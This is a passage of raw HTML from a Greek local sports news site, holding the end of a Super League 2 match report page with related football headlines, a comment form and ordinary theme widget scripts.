                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Προηγούμενο άρθρο</span><a href="https://www.sportskalampaka.gr/super-league-2-%ce%ba%ce%b1%ce%bb%ce%bb%ce%b9%ce%b8%ce%ad%ce%b1-%ce%ba%ce%b1%ce%b9-%ce%ba%ce%b7%cf%86%ce%b9%cf%83%ce%b9%ce%ac-%ce%ad%cf%86%ce%b5%cf%81%ce%b1%ce%bd-3-3/">Super League 2: Καλλιθέα και Κηφισιά έφεραν 3-3</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Επόμενο άρθρο</span><a href="https://www.sportskalampaka.gr/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%ae-%ce%bf%ce%b9-%cf%83%ce%ba%cf%8c%cf%81%ce%b5%cf%81-%cf%84%ce%bf%cf%85-%ce%b2-%ce%bf%ce%bc%ce%af%ce%bb%ce%bf%cf%85-2/">Α&#8217; Ερασιτεχνική: οι σκόρερ του β&#8217; ομίλου</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://www.sportskalampaka.gr/author/d117758kal/"><img alt='' src='https://secure.gravatar.com/avatar/cbe9b11006fb2403f8e751997ebf57e8de46d399af3a02654b526a6b3e59c192?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/cbe9b11006fb2403f8e751997ebf57e8de46d399af3a02654b526a6b3e59c192?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.sportskalampaka.gr/author/d117758kal/">admin</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"></span><meta itemprop="datePublished" content="2023-04-10T18:29:57+00:00"><meta itemprop="dateModified" content="2023-04-10T18:29:57+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.sportskalampaka.gr/super-league-2-%ce%bf-%cf%80%ce%b1%ce%bf%ce%ba-%ce%b2-%ce%bd%ce%af%ce%ba%ce%b7%cf%83%ce%b5-%cf%84%ce%b7%ce%bd-%ce%b1%ce%bd%ce%b1%ce%b3%ce%ad%ce%bd%ce%bd%ce%b7%cf%83%ce%b7-%ce%ba%ce%b1%cf%81%ce%b4/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/logo_sports-300x99.png"></span><meta itemprop="name" content="sportskalampaka"></span><meta itemprop="headline " content="Super League 2: ο ΠΑΟΚ Β&#039; νίκησε την Αναγέννηση Καρδίτσας 2-1"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.sportskalampaka.gr/wp-content/uploads/2023/04/Anagennisi-PAOK-B-1-2.jpg"><meta itemprop="width" content="750"><meta itemprop="height" content="502"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_3_6972515de9bbf_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_6972515de9bbf" ><script>var block_td_uid_3_6972515de9bbf = new tdBlock();
block_td_uid_3_6972515de9bbf.id = "td_uid_3_6972515de9bbf";
block_td_uid_3_6972515de9bbf.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_3_6972515de9bbf_rand","td_column_number":3,"live_filter_cur_post_id":46888,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_6972515de9bbf_rand","tdc_css_class_style":"td_uid_3_6972515de9bbf_rand_style"}';
block_td_uid_3_6972515de9bbf.td_column_number = "3";
block_td_uid_3_6972515de9bbf.block_type = "td_block_related_posts";
block_td_uid_3_6972515de9bbf.post_count = "6";
block_td_uid_3_6972515de9bbf.found_posts = "3760";
block_td_uid_3_6972515de9bbf.header_color = "";
block_td_uid_3_6972515de9bbf.ajax_pagination_infinite_stop = "";
block_td_uid_3_6972515de9bbf.max_num_pages = "627";
tdBlocksArray.push(block_td_uid_3_6972515de9bbf);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_4_6972515deea7a" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_3_6972515de9bbf" href="#">ΠΑΡΟΜΟΙΑ ΑΡΘΡΑ</a><a id="td_uid_5_6972515deea80" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_6972515de9bbf" href="#">ΠΕΡΙΣΣΟΤΕΡΑ ΑΠΟ ΤΟΝ ΔΗΜΙΟΥΡΓΟ</a></h4><div id=td_uid_3_6972515de9bbf class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%ba%cf%8d%cf%80%ce%b5%ce%bb%ce%bb%ce%bf-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%cf%8e%ce%bd-%ce%b5%ce%bb%ce%bb%ce%ac%ce%b4%ce%bf%cf%82-%cf%84%ce%bf-%cf%80%cf%81%cf%8c%ce%b3%cf%81/" rel="bookmark" class="td-image-wrap" title="Κύπελλο Ερασιτεχνών Ελλάδος: το πρόγραμμα των προημιτελικών"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2019/12/85_omades_tha_metasxoun_sto_neo_kypello_ellados_1-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2019/12/85_omades_tha_metasxoun_sto_neo_kypello_ellados_1-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2019/12/85_omades_tha_metasxoun_sto_neo_kypello_ellados_1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Κύπελλο Ερασιτεχνών Ελλάδος: το πρόγραμμα των προημιτελικών" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/" class="td-post-category">ΠΟΔΟΣΦΑΙΡΟ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%ba%cf%8d%cf%80%ce%b5%ce%bb%ce%bb%ce%bf-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%cf%8e%ce%bd-%ce%b5%ce%bb%ce%bb%ce%ac%ce%b4%ce%bf%cf%82-%cf%84%ce%bf-%cf%80%cf%81%cf%8c%ce%b3%cf%81/" rel="bookmark" title="Κύπελλο Ερασιτεχνών Ελλάδος: το πρόγραμμα των προημιτελικών">Κύπελλο Ερασιτεχνών Ελλάδος: το πρόγραμμα των προημιτελικών</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%ba%cf%8d%cf%80%ce%b5%ce%bb%ce%bb%ce%bf-%ce%b5%cf%80%cf%83%cf%84-%ce%b7-%ce%ba%ce%bb%ce%ae%cf%81%cf%89%cf%83%ce%b7-%cf%84%ce%b7%cf%82-%cf%86%ce%ac%cf%83%ce%b7%cf%82-%cf%84%cf%89%ce%bd-16/" rel="bookmark" class="td-image-wrap" title="Κύπελλο ΕΠΣΤ: η κλήρωση της φάσης των 16"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2024/02/Telikos-EPST-2022P1160122-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2024/02/Telikos-EPST-2022P1160122-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2024/02/Telikos-EPST-2022P1160122-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Κύπελλο ΕΠΣΤ: η κλήρωση της φάσης των 16" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/" class="td-post-category">ΠΟΔΟΣΦΑΙΡΟ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%ba%cf%8d%cf%80%ce%b5%ce%bb%ce%bb%ce%bf-%ce%b5%cf%80%cf%83%cf%84-%ce%b7-%ce%ba%ce%bb%ce%ae%cf%81%cf%89%cf%83%ce%b7-%cf%84%ce%b7%cf%82-%cf%86%ce%ac%cf%83%ce%b7%cf%82-%cf%84%cf%89%ce%bd-16/" rel="bookmark" title="Κύπελλο ΕΠΣΤ: η κλήρωση της φάσης των 16">Κύπελλο ΕΠΣΤ: η κλήρωση της φάσης των 16</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%ba%cf%8d%cf%80%ce%b5%ce%bb%ce%bb%ce%bf-%ce%b5%ce%bb%ce%bb%ce%ac%ce%b4%ce%bf%cf%82-%cf%84%ce%bf-%cf%80%cf%81%cf%8c%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1-%cf%84%cf%89%ce%bd-%ce%b7%ce%bc%ce%b9%cf%84-3/" rel="bookmark" class="td-image-wrap" title="Κύπελλο Ελλάδος: το πρόγραμμα των ημιτελικών"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/KipelloElladosHeader_1.jpg-218x150.webp"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/KipelloElladosHeader_1.jpg-218x150.webp 218w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/KipelloElladosHeader_1.jpg-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Κύπελλο Ελλάδος: το πρόγραμμα των ημιτελικών" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/" class="td-post-category">ΠΟΔΟΣΦΑΙΡΟ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%ba%cf%8d%cf%80%ce%b5%ce%bb%ce%bb%ce%bf-%ce%b5%ce%bb%ce%bb%ce%ac%ce%b4%ce%bf%cf%82-%cf%84%ce%bf-%cf%80%cf%81%cf%8c%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1-%cf%84%cf%89%ce%bd-%ce%b7%ce%bc%ce%b9%cf%84-3/" rel="bookmark" title="Κύπελλο Ελλάδος: το πρόγραμμα των ημιτελικών">Κύπελλο Ελλάδος: το πρόγραμμα των ημιτελικών</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/super-league-2-%ce%b2-%cf%8c%ce%bc%ce%b9%ce%bb%ce%bf%cf%82-%ce%b7-%ce%ba%ce%b1%ce%bb%ce%b1%ce%bc%ce%ac%cf%84%ce%b1-%ce%bd%ce%af%ce%ba%ce%b7%cf%83%ce%b5-%cf%84%ce%bf%ce%bd-%cf%80%ce%b1%ce%bd%ce%b1/" rel="bookmark" class="td-image-wrap" title="Super League 2, β&#8217; όμιλος: η Καλαμάτα νίκησε τον Παναργειακό 2-0 και ξέφυγε"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Screenshot-2026-01-18-at-20-20-10-Facebook-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Screenshot-2026-01-18-at-20-20-10-Facebook-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Screenshot-2026-01-18-at-20-20-10-Facebook-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Super League 2, β&#8217; όμιλος: η Καλαμάτα νίκησε τον Παναργειακό 2-0 και ξέφυγε" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/" class="td-post-category">ΠΟΔΟΣΦΑΙΡΟ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/super-league-2-%ce%b2-%cf%8c%ce%bc%ce%b9%ce%bb%ce%bf%cf%82-%ce%b7-%ce%ba%ce%b1%ce%bb%ce%b1%ce%bc%ce%ac%cf%84%ce%b1-%ce%bd%ce%af%ce%ba%ce%b7%cf%83%ce%b5-%cf%84%ce%bf%ce%bd-%cf%80%ce%b1%ce%bd%ce%b1/" rel="bookmark" title="Super League 2, β&#8217; όμιλος: η Καλαμάτα νίκησε τον Παναργειακό 2-0 και ξέφυγε">Super League 2, β&#8217; όμιλος: η Καλαμάτα νίκησε τον Παναργειακό 2-0 και ξέφυγε</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/super-league-2-%ce%b1-%cf%8c%ce%bc%ce%b9%ce%bb%ce%bf%cf%82-%ce%bf-%ce%b7%cf%81%ce%b1%ce%ba%ce%bb%ce%ae%cf%82-%ce%bd%ce%af%ce%ba%ce%b7%cf%83%ce%b5-1-0-%cf%84%ce%b7%ce%bd-%ce%b1%ce%bd%ce%b1%ce%b3/" rel="bookmark" class="td-image-wrap" title="Super League 2, α&#8217; όμιλος: ο Ηρακλής νίκησε 1-0 την Αναγέννηση"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Screenshot-2026-01-17-at-18-38-31-Facebook-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Screenshot-2026-01-17-at-18-38-31-Facebook-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Screenshot-2026-01-17-at-18-38-31-Facebook-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Super League 2, α&#8217; όμιλος: ο Ηρακλής νίκησε 1-0 την Αναγέννηση" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/" class="td-post-category">ΠΟΔΟΣΦΑΙΡΟ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/super-league-2-%ce%b1-%cf%8c%ce%bc%ce%b9%ce%bb%ce%bf%cf%82-%ce%bf-%ce%b7%cf%81%ce%b1%ce%ba%ce%bb%ce%ae%cf%82-%ce%bd%ce%af%ce%ba%ce%b7%cf%83%ce%b5-1-0-%cf%84%ce%b7%ce%bd-%ce%b1%ce%bd%ce%b1%ce%b3/" rel="bookmark" title="Super League 2, α&#8217; όμιλος: ο Ηρακλής νίκησε 1-0 την Αναγέννηση">Super League 2, α&#8217; όμιλος: ο Ηρακλής νίκησε 1-0 την Αναγέννηση</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%b1%ce%bd%cf%84%cf%8e%ce%bd%ce%b7%cf%82-%ce%b3%cf%81%ce%b1%ce%b2%ce%b2%ce%ac%ce%bd%ce%b7%cf%82-%ce%b2%ce%b1%cf%83%ce%b9%ce%ba%cf%8c%cf%82-%cf%83%cf%84%cf%8c%cf%87%ce%bf%cf%82-%ce%b7-%ce%b5%ce%bd/" rel="bookmark" class="td-image-wrap" title="Αντώνης Γραββάνης: &#8220;βασικός στόχος η ενότητα των ποδοσφαιρικών ομάδων&#8221;"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/20260115_201248_wm-1-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/20260115_201248_wm-1-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/20260115_201248_wm-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Αντώνης Γραββάνης: &#8220;βασικός στόχος η ενότητα των ποδοσφαιρικών ομάδων&#8221;" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/" class="td-post-category">ΠΟΔΟΣΦΑΙΡΟ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%b1%ce%bd%cf%84%cf%8e%ce%bd%ce%b7%cf%82-%ce%b3%cf%81%ce%b1%ce%b2%ce%b2%ce%ac%ce%bd%ce%b7%cf%82-%ce%b2%ce%b1%cf%83%ce%b9%ce%ba%cf%8c%cf%82-%cf%83%cf%84%cf%8c%cf%87%ce%bf%cf%82-%ce%b7-%ce%b5%ce%bd/" rel="bookmark" title="Αντώνης Γραββάνης: &#8220;βασικός στόχος η ενότητα των ποδοσφαιρικών ομάδων&#8221;">Αντώνης Γραββάνης: &#8220;βασικός στόχος η ενότητα των ποδοσφαιρικών ομάδων&#8221;</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_6972515de9bbf" data-td_block_id="td_uid_3_6972515de9bbf"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_6972515de9bbf" data-td_block_id="td_uid_3_6972515de9bbf"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">ΑΦΗΣΤΕ ΜΙΑ ΑΠΑΝΤΗΣΗ <small><a rel="nofollow" id="cancel-comment-reply-link" href="/super-league-2-%CE%BF-%CF%80%CE%B1%CE%BF%CE%BA-%CE%B2-%CE%BD%CE%AF%CE%BA%CE%B7%CF%83%CE%B5-%CF%84%CE%B7%CE%BD-%CE%B1%CE%BD%CE%B1%CE%B3%CE%AD%CE%BD%CE%BD%CE%B7%CF%83%CE%B7-%CE%BA%CE%B1%CF%81%CE%B4/#respond" style="display:none;">Ακύρωση απάντησης</a></small></h3><form action="https://www.sportskalampaka.gr/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Σχόλιο:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Όνομα:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Ιστοσελίδα:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Δημοσίευση σχολίου" /> <input type='hidden' name='comment_post_ID' value='46888' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_2 td_block_widget td_uid_6_6972515df0679_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_6_6972515df0679" ><script>var block_td_uid_6_6972515df0679 = new tdBlock();
block_td_uid_6_6972515df0679.id = "td_uid_6_6972515df0679";
block_td_uid_6_6972515df0679.atts = '{"custom_title":"","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m2_tl":"","m2_el":"","m6_tl":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"22","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_6_6972515df0679_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m2f_title_font_header":"","m2f_title_font_title":"Article title","m2f_title_font_settings":"","m2f_title_font_family":"","m2f_title_font_size":"","m2f_title_font_line_height":"","m2f_title_font_style":"","m2f_title_font_weight":"","m2f_title_font_transform":"","m2f_title_font_spacing":"","m2f_title_":"","m2f_cat_font_title":"Article category tag","m2f_cat_font_settings":"","m2f_cat_font_family":"","m2f_cat_font_size":"","m2f_cat_font_line_height":"","m2f_cat_font_style":"","m2f_cat_font_weight":"","m2f_cat_font_transform":"","m2f_cat_font_spacing":"","m2f_cat_":"","m2f_meta_font_title":"Article meta info","m2f_meta_font_settings":"","m2f_meta_font_family":"","m2f_meta_font_size":"","m2f_meta_font_line_height":"","m2f_meta_font_style":"","m2f_meta_font_weight":"","m2f_meta_font_transform":"","m2f_meta_font_spacing":"","m2f_meta_":"","m2f_ex_font_title":"Article excerpt","m2f_ex_font_settings":"","m2f_ex_font_family":"","m2f_ex_font_size":"","m2f_ex_font_line_height":"","m2f_ex_font_style":"","m2f_ex_font_weight":"","m2f_ex_font_transform":"","m2f_ex_font_spacing":"","m2f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_6_6972515df0679_rand","tdc_css_class_style":"td_uid_6_6972515df0679_rand_style"}';
block_td_uid_6_6972515df0679.td_column_number = "1";
block_td_uid_6_6972515df0679.block_type = "td_block_2";
block_td_uid_6_6972515df0679.post_count = "5";
block_td_uid_6_6972515df0679.found_posts = "2153";
block_td_uid_6_6972515df0679.header_color = "#";
block_td_uid_6_6972515df0679.ajax_pagination_infinite_stop = "";
block_td_uid_6_6972515df0679.max_num_pages = "431";
tdBlocksArray.push(block_td_uid_6_6972515df0679);
</script><div class="td-block-title-wrap"></div><div id=td_uid_6_6972515df0679 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%bc%cf%80%ce%bf%cf%81%ce%b5%ce%af-%ce%bd%ce%b1-%cf%87%ce%b9%cf%8c%ce%bd%ce%b9%cf%83%ce%b5-%cf%80%cf%81%ce%bf%cf%80%cf%8c%ce%bd%ce%b7%cf%83%ce%b7-%cf%8c%ce%bc%cf%89%cf%82-%ce%b4%ce%b5%ce%bd-%ce%ad/" rel="bookmark" class="td-image-wrap" title="Μπορεί να χιόνισε, προπόνηση όμως δεν έχασαν τα Μετέωρα"><img width="324" height="160" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/f7eed009-703f-4458-8ea6-c97b6bf0e848-324x160.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/f7eed009-703f-4458-8ea6-c97b6bf0e848-324x160.jpg 324w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/f7eed009-703f-4458-8ea6-c97b6bf0e848-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Μπορεί να χιόνισε, προπόνηση όμως δεν έχασαν τα Μετέωρα" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/" class="td-post-category">Α' ΕΡΑΣΙΤΕΧΝΙΚΗ</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%bc%cf%80%ce%bf%cf%81%ce%b5%ce%af-%ce%bd%ce%b1-%cf%87%ce%b9%cf%8c%ce%bd%ce%b9%cf%83%ce%b5-%cf%80%cf%81%ce%bf%cf%80%cf%8c%ce%bd%ce%b7%cf%83%ce%b7-%cf%8c%ce%bc%cf%89%cf%82-%ce%b4%ce%b5%ce%bd-%ce%ad/" rel="bookmark" title="Μπορεί να χιόνισε, προπόνηση όμως δεν έχασαν τα Μετέωρα">Μπορεί να χιόνισε, προπόνηση όμως δεν έχασαν τα Μετέωρα</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.sportskalampaka.gr/author/d117758kal/">admin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T21:28:26+00:00" >21/01/2026</time></span>                <div class="td-module-comments"><a href="https://www.sportskalampaka.gr/%ce%bc%cf%80%ce%bf%cf%81%ce%b5%ce%af-%ce%bd%ce%b1-%cf%87%ce%b9%cf%8c%ce%bd%ce%b9%cf%83%ce%b5-%cf%80%cf%81%ce%bf%cf%80%cf%8c%ce%bd%ce%b7%cf%83%ce%b7-%cf%8c%ce%bc%cf%89%cf%82-%ce%b4%ce%b5%ce%bd-%ce%ad/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                Η σημερινή ημέρα ήταν καθαρά χειμωνιάτικη με το χιόνι να πέφτει από το πρωί στην πόλη της Καλαμπάκας μέχρι αργά το απόγευμα.

Η ομάδα των...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

